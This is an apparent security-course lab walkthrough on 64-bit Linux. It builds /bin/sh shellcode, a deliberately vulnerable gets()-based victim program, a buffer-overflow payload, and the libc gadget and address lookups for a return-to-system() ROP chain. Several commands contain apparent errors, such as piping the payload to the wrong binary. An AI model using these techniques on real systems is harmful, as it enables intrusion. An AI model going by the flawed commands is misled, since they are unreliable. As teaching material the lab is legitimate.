
8. ROP Fundamental Exploitation
Exercise 8: ROP Fundamental Exploitation
As we have done before, we will explore another method of exploitation that we use to overcome the limitations of the system().
Lab Tasks
Login to the 64-bit 12.4 Linux machine using studentpassword as Password.
Screenshot Before we do that, we will walk through the process on the 64 bit, obtain a shell, and look at the Return Oriented Programming (ROP) chain.
We will be using the 64-bit machine for this lab, but we are not using the 16.04 version, because there are additional obstacles and we want to focus more on the ROP using 64 bit. Please also note that 12.04 still works for a lot of the different techniques for practice and is still widely deployed in the Industrial Control Systems (ICS). If required, power it on and log in to it. Once you are logged in, open a terminal window and open your favorite editor. In the editor, enter the following code:
TypeCopyint main() {
asm("\
needle0: jmp there\n\
here:    pop %rdi\n\
        xor %rax, %rax\n\
        movb $0x3b, %al\n\
        xor %rsi, %rsi\n\
        xor %rdx, %rdx\n\
        syscall\n\
there:   call here\n\
.string \"/bin/sh\"\n\
needle1: .octa 0xdeadbeef\n\
");
}
This code and concepts are borrowed from a Stanford University crypto course.
Regardless of where in memory our code winds up, the call-pop trick will load the RDI register with the address of the "/bin/sh" string.
The needle0 and needle1 labels will aid searches later on, as well as the 0xdeadbeef constant (though since x86 is little-endian, it will show up as EF BE AD DE followed by 4 zero bytes).
Next, save the file as ropshell.c. Then compile it, and you should get a shell as shown in the following screenshot.

Screenshot As the above screenshot shows, we have a shell, but we are not root. We have already discussed how to do this, so we will now continue with the process.
We would also like to extract the information and data we need for the payload that we want to inject. Enter objdump -d ropshell | sed -n '/needle0/,/needle1/p'. Ensure that you have complied your code first. An example of the output of this is shown in the following screenshot.

Screenshot Since we are on a 64-bit system, there are a couple of things to note. One is that the code segment is located at 0x400000; so in the binary, as shown in the image, the code starts at offset 0x4b8 because this is located at the top of the image. Then it finishes at 0x4d5. So, we want to calculate the difference as shown in the following screenshot.


Screenshot We need to use multiples of 8, so we can create a custom shell code with the following command:
a. xxd -s0x4b8 -l40 -p ropshell shellcode
b. cat shellcode
An example of this is shown in the following screenshot.
Screenshot To save time, since we have done this before, enter the following code in your preferred editor and save it as victim.c.
TypeCopy#include <stdio.h>
int main() {
char name[64];
printf("%p\n", name);  // Print address of buffer.
puts("What's your name?");
gets(name);
printf("Hello, %s!\n", name);
return 0;
}
As you look at our victim code here, you will see that we added a statement to print the address of the buffer. This is because we know how to get this with the debugger, so we omitted that step. You can always run it through gdb after you compile it.
Once you have saved it, then compile it. Enter gcc -o victim -fno-stack-protector victim.c.
You might get some warning messages about the fact that we are using gets(). We are aware of this, but we are only testing now. The version of Ubuntu that we are using is not throwing any warnings.
Next, we need to disable the executable stack protection. We could have done it on the command line with the gcc command like we have done earlier, but we wanted to demonstrate another method. Enter execstack -s victim. You would have to install this on some distros, but we have done this for you.
We need to disable ASLR, but we will use a different method than we have before. We can do it as we run the program. Enter setarch `arch` -R ./victim. Next, note the address of the buffer here:
An example of the command output is shown in the following screenshot.

Screenshot Now we have one task left. This address is not in the format we need; we need little-endian. Therefore, you could calculate it, but as always, there are methods to do this in Linux, so we will use them. Remember to change the addresses here and everywhere to match what your machine is showing since there is no guarantee that they will be the same.
Enter a='printf %016x 0x7fffffffe1e0 | tac -rs..' Then enter echo $a. An example of this output, which shows the address in the little-endian format, is shown in the following screenshot.


Screenshot Now all we have to do is use the shellcode we created, and we should get a shell. Enter ((cat ropshell ; printf %080d 0 ; echo $a) | xxd -r -p ; cat ) | ./ropshell.
Hit enter three times and enter ls. This should provide a listing and show that you are in a2shell. This is shown in the following screenshot.
Screenshot If we turn on the execute stack feature, the program will fail, so we need another way. The whole area is marked nonexecutable, so we get shut down.
The snippets of code are handpicked from executable memory; for example, they might be fragments of libc. Hence the no-execute (NX) bit is powerless to stop us. Please see more details below:
a. We start with SP pointing to the start of a series of addresses. An RET instruction kicks things off.
b. Forget RET's usual meaning of returning from a subroutine. Instead, focus on its effects: RET jumps to the address in the memory location held by SP, and increments SP by 8 (on a 64-bit system).
c. After executing a few instructions, we encounter an RET.
In ROP, a sequence of instructions ending in RET is called a gadget.
As we did earlier, we can use the libc system() function with "/bin/sh" as the argument. We can do this by calling a gadget that assigns a value that is chosen and provided to RDI and that causes a jump to the system() libc function.
We first want to expand on the process we used before and locate libc. Enter locate libc.so. An example of this is shown in the following screenshot.

Screenshot As the above screenshot shows, we have both 32- and 64-bit and we want to focus on the 64-bit code. So, now we want to look for gadgets. There are tools for this, but we will show the manual way of doing it since we can always use a tool. Remember that we need to find the instructions ending in RET.
Enter the following: objdump -d /lib/x86_64-linux-gnu/libc.so.6 | grep -B5 ret. An example of the command output is shown in the following screenshot.
Screenshot Out of the long list of possible gadgets here, we must find the following:
a. pop %rdi
b. retq

We could go through this long output, but that is not a great solution. You cannot search for a sequence of bytes; at least at the time of writing this lab, there was no easy way to do this. So, using the workaround from the crypto team at Stanford, enter xxd -c1 -p /lib/x86_64-linux-gnu/libc.so.6 | grep -n -B1 c3 | grep 5f -m1 | awk '{printf"%x\n",$1-1}'
i. Dump the library, one hex code per line.
ii. Look for "c3", and print one line of leading context along with the matches. We also print the line numbers.
iii. Look for the first "5f" match within the results.
iv. As line numbers start from 1 and offsets start from 0, we must subtract 1 to get the latter from the former. We also want the address in hexadecimal. Asking Awk to treat the first argument as a number (due to the subtraction) conveniently drops all characters after the digits, namely the "-5f" that grep outputs.
v. An example of the command output is shown in the following screenshot.
Screenshot We now have the address of the gadget in libc, so now we need to get the following:
a. libc address - 0x22a12
b. address of "/bin/sh"
c. address of libc's system() function
Once we have these, we can execute the next RET instruction. The program will pop the address of "/bin/sh" into RDI via the first gadget, and then jump to the system().
We are ready to test our analysis to this point. In one terminal window, enter ./victim. In another terminal window, enter the following two commands:
a. pid=`ps -C victim -o pid --no-headers | tr -d ' '`
b. grep libc /proc/$pid/maps
An example of the command outputs is shown in the following screenshot.

85e47jpg.jpg From the output, we see that libc is loaded into memory at 0x7fd674f31000. With our earlier result, we know that the address of our gadget is 0x7fd674f31000 + 0x22a12.
Now we must put "bin/sh" somewhere in memory. We can proceed similarly as earlier and place this string at the beginning of the buffer. From earlier, its address is 0x7fffffffe1a0.
The last thing we need is the location of the system(). We have seen how we can get this in a variety of different ways. The first thing we need to do is create a program that will find the addresses for us. This is shown in the following code segment:
TypeCopy#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main() {
char cmd[64];
sprintf(cmd, "pmap %d", getpid());
system(cmd);
return 0;
}
Save the file as base.c. Then compile it. Once it is compiled, we will use it.
In the terminal window, enter the following commands:
a. libc=/lib/x86_64-linux-gnu/libc.so.6
b. base=0x$(setarch `arch` -R ./base | grep -m1 libc | cut -f1 -d' ')
c. echo …base at $base
d. system=0x$(nm -D $libc | grep '\<system>' | cut -f1 -d' ')
e. echo …system at $system
f. exit=0x$(nm -D $libc | grep '\<exit>' | cut -f1 -d' ')
g. echo …exit at $exit
h. gadget=0x$(xxd -c1 -p $libc | grep -n -B1 c3 | grep 5f -m1 | awk '{printf"%x\n",$1-1}')
i. echo …push-RDI gadget at $gadget
An example of the output from these commands is shown in the following screenshot.
